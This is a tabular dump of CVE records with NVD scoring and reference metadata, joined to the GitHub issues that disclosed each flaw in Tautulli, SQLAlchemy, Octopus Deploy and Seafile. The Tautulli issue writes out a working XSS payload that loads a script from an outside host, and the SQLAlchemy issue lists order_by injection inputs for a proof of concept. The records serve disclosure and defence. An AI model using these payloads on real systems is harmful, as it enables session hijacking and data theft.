cve_id
stringlengths 13
16
| cve_published
stringdate 2019-01-01 16:29:00
2025-02-25 20:15:37
| cve_descriptions
stringlengths 34
2.6k
| cve_metrics
dict | cve_references
listlengths 1
281
| cve_configurations
listlengths 1
70
| cve_cwe_list
listlengths 1
1
| cve_primary_cwe
stringclasses 164
values | url
stringlengths 36
97
| cve_tags
listlengths 1
5
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 0
198k
⌀ | issue_title
stringlengths 1
335
| issue_comments_url
stringlengths 55
116
| issue_comments_count
int64 0
338
| issue_created_at
stringdate 2012-06-06 09:34:24
2025-04-02 09:37:20
| issue_updated_at
stringdate 2014-04-01 20:16:21
2025-06-16 12:26:58
| issue_html_url
stringlengths 36
97
| issue_github_id
int64 4.93M
2.97B
| issue_number
int64 1
199k
| __index_level_0__
int64 0
6.55k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2019-8939
|
2019-02-19T16:29:00.197
|
data/interfaces/default/history.html in Tautulli 2.1.26 has XSS via a crafted Plex username that is mishandled when constructing the History page.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107171"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Tautulli/Tautulli-Issues/issues/161"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107171"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Tautulli/Tautulli-Issues/issues/161"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tautulli:tautulli:2.1.26:*:*:*:*:*:*:*",
"matchCriteriaId": "E79AEB2E-BE22-4433-9B24-730360DE7625",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Tautulli/Tautulli-Issues/issues/161
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"Tautulli",
"Tautulli-Issues"
] |
**Version:**
2.1.26
**What you did?**
I changed my Plex username to `geeknik"><script src=https://zed.xss.ht></script>`.
**What happened?**
Tautulli does not filter out JavaScript when reading usernames and when the admin visits the History page, the JavaScript is executed in the context of said admin.
Lines 112-128 are vulnerable:
https://github.com/Tautulli/Tautulli/blob/56a91de2c4ff0fdd8fbdff4dd7d7677bd16a4b28/data/interfaces/default/history.html#L112
Here we can see how it is reflected:
```
<label>
<select name="history-user" id="history-user" class="btn" style="color: inherit;">
<option value="">All Users</option>
<option disabled="">────────────</option>
<option value="xxx">user1</option><option value="xxx">user2</option><option value="xxx">user3</option><option value="xxx">user4</option><option value="xxx">DomitianX</option><option value="xxx">geeknik"><script src="https://zed.xss.ht"></script></option><option value="xxx">user5</option><option value="xxx">user6</option><option value="xxx">user7</option><option value="xxx">user8</option><option value="0">Local</option><option value="xxx">user9</option><option value="xxx">user10</option><option value="xxx">user11</option><option value="xxx">user12</option><option value="xxx">user13</option><option value="xxx">user14</option><option value="xxx">user15</option><option value="xxx">user16</option><option value="xxx">user17</option></select>
</label>
```
**What you expected?**
I didn't expect my friend's Plex server to leak a bunch of information at me.
**How can we reproduce your issue?**
Setup a Plex Media Server, Install Tautulli, create a normal Plex user account to consume media. Change the user account name to something with JavaScript. Visit the Tautulli History page.
|
Insufficient username filtering in history.html allows XSS and data exfiltration
|
https://api.github.com/repos/Tautulli/Tautulli-Issues/issues/161/comments
| 1
|
2019-02-19T15:15:29Z
|
2019-03-10T21:41:25Z
|
https://github.com/Tautulli/Tautulli-Issues/issues/161
| 411,974,898
| 161
| 204
|
CVE-2019-7164
|
2019-02-20T00:29:00.197
|
SQLAlchemy through 1.2.17 and 1.3.x through 1.3.0b2 allows SQL Injection via the order_by parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00087.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00010.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00016.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0981"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0984"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sqlalchemy/sqlalchemy/issues/4481"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00020.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/11/msg00005.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00087.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00010.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00016.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0981"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0984"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sqlalchemy/sqlalchemy/issues/4481"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/11/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2021.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sqlalchemy:sqlalchemy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BD690A0A-5B87-47A8-8408-5022D72EC9FD",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.17",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:sqlalchemy:sqlalchemy:1.3.0:beta1:*:*:*:*:*:*",
"matchCriteriaId": "E72E91A2-1A33-4B47-88E1-D8702CFBAF72",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:sqlalchemy:sqlalchemy:1.3.0:beta2:*:*:*:*:*:*",
"matchCriteriaId": "E06B51CE-75A9-488C-BDDA-C2460C590F5E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:opensuse:backports_sle:15.0:-:*:*:*:*:*:*",
"matchCriteriaId": "D83DA865-E4A6-4FBF-AA1B-A969EBA6B2AD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:-:*:*:*",
"matchCriteriaId": "053C1B35-3869-41C2-9551-044182DE0A64",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "92BC9265-6959-4D37-BE5E-8C45E98992F8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "831F0F47-3565-4763-B16F-C87B1FF2035E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_eus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "0E3F09B5-569F-4C58-9FCA-3C0953D107B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_aus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6897676D-53F9-45B3-B27F-7FF9A4C58D33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_aus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "E28F226A-CBC7-4A32-BE58-398FA5B42481",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_tus:8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B09ACF2D-D83F-4A86-8185-9569605D8EE1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server_tus:8.4:*:*:*:*:*:*:*",
"matchCriteriaId": "AC10D919-57FD-4725-B8D2-39ECB476902F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:communications_operations_monitor:4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "F545DFC9-F331-4E1D-BACB-3D26873E5858",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_operations_monitor:4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "CBE1A019-7BB6-4226-8AC4-9D6927ADAEFA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/sqlalchemy/sqlalchemy/issues/4481
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"sqlalchemy",
"sqlalchemy"
] |
@zzzeek
1、SQLAlchemy through 1.2.17 and 1.3.x through 1.3.0b2 allows SQL Injection via the order_by parameter.
2、exp
- save the code to local: https://github.com/21k/sqlalchemy/blob/master/dal.py
- exec code at shell terminal
---------------------------------
python dal.py 'if(1=1,create_time,username)'
python dal.py 'if(1=2,create_time,username)'
python dal.py 'create_time'
---------------------------------
- the vul happens at fun order_by
3、reserved by CVE-2019-7164
|
fully deprecate textual coercion in where(), filter(), order_by(), add docnotes not to pass untrusted input to thsee
|
https://api.github.com/repos/sqlalchemy/sqlalchemy/issues/4481/comments
| 35
|
2019-01-31T18:03:14Z
|
2021-07-14T12:27:31Z
|
https://github.com/sqlalchemy/sqlalchemy/issues/4481
| 405,370,167
| 4,481
| 205
|
CVE-2019-8944
|
2019-02-20T03:29:00.343
|
An Information Exposure issue in the Terraform deployment step in Octopus Deploy before 2019.1.8 (and before 2018.10.4 LTS) allows remote authenticated users to view sensitive Terraform output variables via log files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5314"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5315"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5314"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5315"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F2C59C11-94C3-48C8-814F-E5BC1788EBC9",
"versionEndExcluding": null,
"versionEndIncluding": "2018.9.17",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:2018.10.0:*:*:*:lts:*:*:*",
"matchCriteriaId": "2D2D29C2-EE69-48F5-994C-D7C386882228",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:2018.10.1:*:*:*:lts:*:*:*",
"matchCriteriaId": "37A900A5-7E91-47B5-8479-1CB5DFCAC3A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:2018.10.2:*:*:*:lts:*:*:*",
"matchCriteriaId": "23D3AE78-7B30-4E00-99CA-3198B569ADB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:2018.10.3:*:*:*:lts:*:*:*",
"matchCriteriaId": "70B8C720-7B2A-429A-B431-6FEB09708095",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0B54792A-9E45-4798-875E-7EE1AFA9A4AD",
"versionEndExcluding": "2019.1.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2018.11.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"532"
] |
532
|
https://github.com/OctopusDeploy/Issues/issues/5314
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
Sensitive Terraform output variables are saved and exposed as regular variables, and printed in the logs.
For example, if you deploy the following Terraform template:
```
{"output":{"test":{"sensitive": true, "value": "hi"}}}
```
The value `hi` would appear in the logs.
|
Save terraform sensitive values as Octopus sensitive values (CVE-2019-8944)
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/5314/comments
| 2
|
2019-02-19T23:00:07Z
|
2019-07-31T08:42:16Z
|
https://github.com/OctopusDeploy/Issues/issues/5314
| 412,164,560
| 5,314
| 206
|
CVE-2019-8944
|
2019-02-20T03:29:00.343
|
An Information Exposure issue in the Terraform deployment step in Octopus Deploy before 2019.1.8 (and before 2018.10.4 LTS) allows remote authenticated users to view sensitive Terraform output variables via log files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5314"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5315"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5314"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/5315"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F2C59C11-94C3-48C8-814F-E5BC1788EBC9",
"versionEndExcluding": null,
"versionEndIncluding": "2018.9.17",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:2018.10.0:*:*:*:lts:*:*:*",
"matchCriteriaId": "2D2D29C2-EE69-48F5-994C-D7C386882228",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:2018.10.1:*:*:*:lts:*:*:*",
"matchCriteriaId": "37A900A5-7E91-47B5-8479-1CB5DFCAC3A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:2018.10.2:*:*:*:lts:*:*:*",
"matchCriteriaId": "23D3AE78-7B30-4E00-99CA-3198B569ADB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:2018.10.3:*:*:*:lts:*:*:*",
"matchCriteriaId": "70B8C720-7B2A-429A-B431-6FEB09708095",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:octopus:octopus_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0B54792A-9E45-4798-875E-7EE1AFA9A4AD",
"versionEndExcluding": "2019.1.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2018.11.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"532"
] |
532
|
https://github.com/OctopusDeploy/Issues/issues/5315
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
Sensitive Terraform output variables are saved and exposed as regular variables, and printed in the logs.
For example, if you deploy the following Terraform template:
```
{"output":{"test":{"sensitive": true, "value": "hi"}}}
```
The value `hi` would appear in the logs.
|
Save terraform sensitive values as Octopus sensitive values (CVE-2019-8944)
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/5315/comments
| 2
|
2019-02-19T23:08:37Z
|
2019-05-21T04:01:59Z
|
https://github.com/OctopusDeploy/Issues/issues/5315
| 412,167,072
| 5,315
| 207
|
CVE-2013-7469
|
2019-02-21T03:29:00.243
|
Seafile through 6.2.11 always uses the same Initialization Vector (IV) with Cipher Block Chaining (CBC) Mode to encrypt private data, making it easier to conduct chosen-plaintext attacks or dictionary attacks.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://drive.google.com/file/d/1rwYsnuhZZxmSR6Zs8rJlWW3R27XBOSJU/view"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/haiwen/seafile/issues/350"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://drive.google.com/file/d/1rwYsnuhZZxmSR6Zs8rJlWW3R27XBOSJU/view"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/haiwen/seafile/issues/350"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:seafile:seafile:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7DB6AFA6-ECF8-4F05-9363-05BB013AC5AD",
"versionEndExcluding": null,
"versionEndIncluding": "6.2.11",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"326"
] |
326
|
https://github.com/haiwen/seafile/issues/350
|
[
"Third Party Advisory"
] |
github.com
|
[
"haiwen",
"seafile"
] |
I spent some time auditing the crypto constructs for Seafile's encrypted repos, because I'd like to help make Seafile more secure and trustworthy. I found some significant problems.
An attacker who obtains a copy of the encrypted library without the key can:
- read the complete list of directory and file names.
- know the size of every file
- know which files share some of the same information
- see the history of who changed each file, when, and what byte ranges were altered
Furthermore, since the same initialization vector is reused for all chunks, the library is vulnerable to watermarking and known-plaintext attacks.
The first problem is straightforward to solve: encrypt all file and directory entries, not just the content chunks.
The second problem (predictable IVs) is not as easy to fix. To maintain seafile's existing deduplication and synchronization capabilities, you want deterministic encryption. But maintaining semantic secrecy with deterministic encryption is probably not possible.
As a practical improvement, you could use an HMAC of each chunk as its IV. This is still deterministic, but it would at least prevent chunks with the same prefix from sharing the same ciphertext prefix.
To achieve strong secrecy, Seafile would need to give up deterministic encryption. This can still provide reasonable reduplication and efficient sync, but it would require clients to maintain their own cached mapping from chunk sha1 sums to their encrypted identities. You may want to look at how the Tarsnap client does something similar.
|
Encrypted libraries leak lots of information
|
https://api.github.com/repos/haiwen/seafile/issues/350/comments
